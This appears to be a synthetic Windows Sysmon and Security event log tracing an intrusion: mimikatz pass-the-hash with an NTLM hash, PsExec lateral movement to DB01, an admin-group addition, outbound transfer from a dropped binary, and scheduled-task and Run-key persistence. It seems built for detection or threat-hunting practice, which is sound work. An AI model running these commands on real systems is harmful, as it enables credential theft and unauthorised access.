 2025-08-22 07:56:19 WIN10-FIN01 Security-Auditing: EventID=4624 Logon success User="CORP\svc_backup" LogonType=10 SourceIP=203.0.113.45 LogonID=0x33d1
2025-08-22 07:57:02 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd.exe /c whoami /all" User="CORP\svc_backup" PID=2216
ParentPID=1964 trace_id=pth-01
2025-08-22 07:57:19 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\net.exe" CommandLine="net use \\DC01\C$ /user:CORP\Administrator" User="CORP
\svc_backup" PID=2220 ParentPID=2216 trace_id=pth-01
2025-08-22 07:58:03 WIN10-FIN01 Security-Auditing: EventID=4625 Logon failure User="CORP\Administrator" Status=0xC000006D SubStatus=0xC000006A LogonType=3 SourceNetwork=\\DC01
trace_id=pth-01
2025-08-22 07:59:21 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\mimikatz.exe" CommandLine="mimikatz.exe privilege::debug sekurlsa::pth
/user:Administrator /domain:CORP /ntlm:8f4343463e9aa8d401d3b1a7b08e5f95 /run:powershell.exe" User="CORP\svc_backup" PID=2272 ParentPID=2216 trace_id=pth-01
2025-08-22 08:01:37 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" CommandLine="powershell.exe -nop -w hidden"
User="CORP\Administrator" PID=2291 ParentPID=2272 trace_id=pth-01
2025-08-22 08:02:11 WIN10-FIN01 Sysmon: EventID=3 NetworkConnect Image="C:\Windows\System32\powershell.exe" SourceIp=10.20.10.41 SourcePort=49672 DestinationIp=10.20.1.5
DestinationPort=445 Protocol=tcp PID=2291 trace_id=pth-01
2025-08-22 08:02:52 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\PsExec.exe" CommandLine="PsExec.exe \\DB01 cmd.exe" User="CORP\Administrator" PID=
2302 ParentPID=2291 trace_id=pth-02
2025-08-22 08:04:15 DB01 Security-Auditing: EventID=4624 Logon success User="CORP\Administrator" LogonType=3 Workstation=WIN10-FIN01 LogonID=0x45f3 SourceIP=10.20.10.41
trace_id=pth-02
2025-08-22 08:06:01 SYSLOG01 systemd[1]: Started Daily apt upgrade and clean activities.
2025-08-22 08:07:11 DB01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd.exe /c net localgroup Administrators svc_backup /add" User="CORP
\Administrator" PID=1508 ParentPID=1440 trace_id=pth-02
2025-08-22 08:09:24 DB01 Security-Auditing: EventID=4732 A member was added to a security-enabled local group Group="Administrators" Member="CORP\svc_backup" User="CORP
\Administrator" trace_id=pth-02
2025-08-22 08:11:02 DB01 Sysmon: EventID=11 FileCreate TargetFilename="C:\Windows\Temp\sql_backup.exe" Hash=SHA256=AB45C12F... User="CORP\Administrator" PID=1541
trace_id=pth-02
2025-08-22 08:12:17 DB01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\Temp\sql_backup.exe" CommandLine="sql_backup.exe --compress --output C:\Windows\Temp\db_bkp.zip"
User="CORP\Administrator" PID=1542 ParentPID=1508 trace_id=pth-02
2025-08-22 08:15:49 DB01 Sysmon: EventID=3 NetworkConnect Image="C:\Windows\Temp\sql_backup.exe" SourceIp=10.20.20.21 SourcePort=49832 DestinationIp=198.51.100.77
DestinationPort=443 Protocol=tcp PID=1542 trace_id=pth-02
2025-08-22 08:17:06 DB01 Security-Auditing: EventID=4625 Logon failure User="CORP\Administrator" LogonType=10 SourceIP=203.0.113.46 Status=0xC000006D trace_id=pth-03
2025-08-22 08:18:39 WIN10-FIN01 TaskScheduler/Operational: EventID=106 Task registered TaskName="\System\UpdateCheck" Author="Administrator" Action="C:\Windows\Temp\update.vbs"
trace_id=pth-01
2025-08-22 08:20:42 WIN10-FIN01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\Temp\update.vbs" CommandLine="wscript.exe C:\Windows\Temp\update.vbs" User="CORP
\Administrator" PID=2367 ParentPID=2291 trace_id=pth-01
2025-08-22 08:23:04 DB01 Sysmon: EventID=13 RegistryValueSet TargetObject="HKLM\Software\Microsoft\Windows\CurrentVersion\Run\UpdCheck" Details="C:\Windows\Temp\update.vbs"
User="CORP\Administrator" PID=1542 trace_id=pth-02
2025-08-22 08:25:51 SYSLOG01 CRON[4190]: (root) CMD (run-parts /etc/cron.daily)